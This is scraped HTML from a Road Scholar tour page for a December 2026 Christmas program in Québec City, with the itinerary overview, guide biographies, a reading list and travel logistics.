                        <div class="overview-header-info">Quebec City, Qc</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>11</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>4B, 1BR, 2L, 4D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Could anything be more enchanting than celebrating the holidays in magical Old Town Québec? Elegant Québec City, capital of French Canada, celebrates the holidays with an extravaganza of Christmas lights and festivities from art and music to traditional foods and choir performances. Immerse yourself in Québec’s rich history and culture through expert-led walks and intriguing presentations. Revel in the holiday spirit with a traditional Reveillon feast and special Christmas day celebration at the magnificent Chateau Frontenac.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Discover the rich history of Qu&#xE9;bec City and learn about the role of missionaries and religious communities in the development of Qu&#xE9;bec.</li><li>Indulge in local Qu&#xE9;b&#xE9;cois specialties on an exclusive visit to the Christmas Market.</li><li>Celebrate Christmas with a grand evening of dinner and live music at the Chateau Frontenac.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/1359366-Marie-Legroulx.jpg/Zz1jZGZhNThkY2ZlZmYxMWVkYWY5YWNhYTRkZmI2YzI4ZQ==" alt="Profile Image" /></div>
            <div class="feb-name">Marie  Legroulx</div>
            <div class="feb-body">Marie is an eleventh-generation Quebecoise whose ancestors settled on the shores of the St. Lawrence River in the mid-17th century. She has a BA in history and an MA in Quebec literature from Queen&#x27;s University in Kingston, Ontario. Marie draws on both fields in her Road Scholar learning adventures as well as within her life more broadly. She taught French and Quebec literature for 25 years at the university level. Marie has been leading groups in Quebec City and the surrounding area since 2008.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div><div data-content="all" class="all-experts d-none"><div><div class="feb-disclaimer-subhead">
                        Please Note:
                    </div>
                    <div class="feb-disclaimer mb-3">
                        These experts may not be available for every date of the program
                    </div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images2.cmp.optimizely.com/assets/851861-chantal-bellon.jpg/Zz05MzE4MDBhY2ZmNzcxMWVkOWRmNWFhZjkxYzQ1NzNiNQ==" alt="Profile Image of Chantal Bellon" /></div>
                                <div class="expert-accordion-name">Chantal  Bellon</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-2e8d2941-be33-4dea-9ec6-0e35f8664172"><div class="awb-body expert-accordion-body"><div class="awb-body-row">A retired teacher, Chantal Bellon has lead visitors around the province of Qu&#xE9;bec, to the vibrant city of Toronto and the beautiful Niagara Falls, to the nation&#x2019;s capital in Ottawa. Chantal enjoys sharing the charm and beauty of her home country with guests from around the globe and always looks forward to learning something new from them too. Although as a teacher, she primarily taught math and science, she has an eclectic love for travel, music, carpentry, and animals.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/1359366-Marie-Legroulx.jpg/Zz1jZGZhNThkY2ZlZmYxMWVkYWY5YWNhYTRkZmI2YzI4ZQ==" alt="Profile Image of Marie Legroulx" /></div>
                                <div class="expert-accordion-name">Marie  Legroulx</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-4312471a-cc0a-4c2e-81a7-c631edf46dd9"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Marie is an eleventh-generation Quebecoise whose ancestors settled on the shores of the St. Lawrence River in the mid-17th century. She has a BA in history and an MA in Quebec literature from Queen&#x27;s University in Kingston, Ontario. Marie draws on both fields in her Road Scholar learning adventures as well as within her life more broadly. She taught French and Quebec literature for 25 years at the university level. Marie has been leading groups in Quebec City and the surrounding area since 2008.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images1.cmp.optimizely.com/assets/1359367-franois-vidal.jpg/Zz1kMjQ2MTEyZWZlZmYxMWVkYWI0MzNhMTNjYTk4OGY0OA==" alt="Profile Image of Francois Vidal" /></div>
                                <div class="expert-accordion-name">Francois  Vidal</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-0ce5a2b0-fa1b-4568-9242-dd4d72d42b82"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Fran&#xE7;ois Vidal was born in Qu&#xE9;bec City, where he spent years studying theatre and travel. He frequently combines his education with his love for Qu&#xE9;bec City and its rich history, performing in numerous educational theatrical productions. Fran&#xE7;ois has been an educational interpreter in Qu&#xE9;bec City since 2009 and is well-known for his personification of historical figures including a recent production in which he portrayed General Montcalm from the French-Indian War. Fran&#xE7;ois displays a keen interest in the architecture, culture and lifestyle in Qu&#xE9;bec City.</div></div></div></div><div class="component-accordion stylemod-accordion-with-border expert-accordion"><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="expert-accordion-title"><div class="expert-accordion-photo-cell"><img class="expert-accordion-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image of Routes Adventures Mobile Phone" /></div>
                                <div class="expert-accordion-name">Routes Adventures  Mobile Phone</div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse " id="expandable-65534fb5-12cd-4bf8-a310-5fadda0570b5"><div class="awb-body expert-accordion-body"><div class="awb-body-row">Please call the toll free line at 1-866-745-1690 during regular business hours or for non-urgent matters (Mon - Fri 8:30 - 4:30 EST). The mobile phone #1-613-331-5777 is for after hours and weekends for emergency use only. The phone is carried by a staff member.</div></div></div></div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Keep the Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking up to two miles per day; cobblestone streets, uneven, steep hilly terrain; many stairs, some without railings. Potentially icy, snowy winter conditions.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-58745038" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">F&#xEA;te de No&#xEB;l: Christmas in Qu&#xE9;bec City</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-43178792-c8eb-4807-a38f-6aac4848e443"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Canada and Quebec: One Country, Two Histories</span></div><div><span class="rl-book-author">by Robert Bothwell</span></div>
            <div class="rl-book-notes">An in-depth look at Canada-Quebec relations through interviews with prominent Canadian figures.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Charlevoix, a tradition of hospitalilty</span></div><div><span class="rl-book-author">by Judy Bross | David Mendel, Fran Tremblay</span></div>
            <div class="rl-book-notes">A fascinating history and exploration of summer resort life in the region. With short, informative texts, captivating stories and anecdotes, the book is illustrated with historic photographs and illustrations, and more than 100 spectacular new photographs by Luc-Antoine Couturier, of summer homes, their gardens, and the magnificent Charlevoix landscape. You are invited to take a vicarious tour of some of these hidden properties that date from the golden era of summer resort life, when prominent Canadian and American visitors, including the President of the United States, William Howard Taft, arrived by steamboat to spend their vacations in the summer homes they built. Discover a remarkable heritage that is very much worth preserving.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Christmas in Quebec: Heartwarming Legends, Tales and Traditions</span></div><div><span class="rl-book-author">by Megan Durnford</span></div>
            <div class="rl-book-notes">This compilation brings to life the very best holiday stories from across Quebec. From the early days of exploration to the modern day, and from heartwarming inspirational tales to dangerous escapades, this is a collection to treasure for many years to come.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Historical Travel Guide to Montreal &amp; Quebec City: 2024-2025</span></div><div><span class="rl-book-author">by Jude K. Bremner</span></div>
            <div class="rl-book-notes">Discover the secrets of these captivating cities, from their cobblestone streets to their stunning architecture. Inside you will discover in-depth historical insights, iconic landmarks, and cultural experiences. It is perfect for history enthusiasts, first-time visitors, and repeat travelers giving fresh perspectives and new experiences to help uncover hidden gems and lesser-known attractions.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The History of Canada Series: Three Weeks in Quebec</span></div><div><span class="rl-book-author">by Christopher Moore</span></div>
            <div class="rl-book-notes">In 1864, thirty-three delegates from five provincial legislatures came to Quebec City to pursue the idea of uniting all the provinces of British North America. The American Civil War, not yet over, encouraged the small and barely defended provinces to consider uniting for mutual protection. But there were other factors: the rapid expansion of railways and steamships spurred visions of a continent-spanning new nation.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Wolfe at Quebec, The Man Who Won the French and Indian War</span></div><div><span class="rl-book-author">by Christopher Hibbert</span></div>
            <div class="rl-book-notes">A history of British General James Wolfe&#x27;s last year of life by the entertaining and informative author of &quot;The Story of England.&quot; Hibbert traces the neurotic general&#x27;s life through diaries, letters, ships&#x27; logs and firsthand accounts, painting an interesting portrait of the man who defeated French General Montcalm at Quebec.  &#xD;&#xA;</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-58448656" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-37456178" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Dec 21 - Dec 26, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-37456178"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Dec 21 - Dec 26, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Dec 21 - Dec 26, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-69ce115f-2963-474d-b67c-0b2d24ac6b3f" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bb21c4bd-1142-4748-b181-0ea436595078" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on December 21, 2026</p><p>Meet the group at Hotel Manoir Victoria in Quebec City, Qc</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 4:00 p.m. Program Registration; 6:00 p.m. Welcome Dinner; 7:30 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Independent travelers are responsible for arranging their own transfers. Please see the following options:&#xD;&#xA;&#xD;&#xA;Commercial taxis are available, no reservation required, for those who want to make their own arrangements. Taxi Coop Qu&#xE9;bec can be reached at 418-525-5191.&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Saturday, December 26, 2026 in Quebec City, Qc at Hotel Manoir Victoria</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:00 a.m. after breakfast; 12:00 Noon hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Independent travelers are responsible for arranging their own transfers. Please see the following options:&#xD;&#xA;&#xD;&#xA;Commercial taxis are available, no reservation required, for those who want to make their own arrangements. Taxi Coop Qu&#xE9;bec can be reached at 418-525-5191.&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-25849759" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"1617d8f1321842959e6e42d74d421344"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
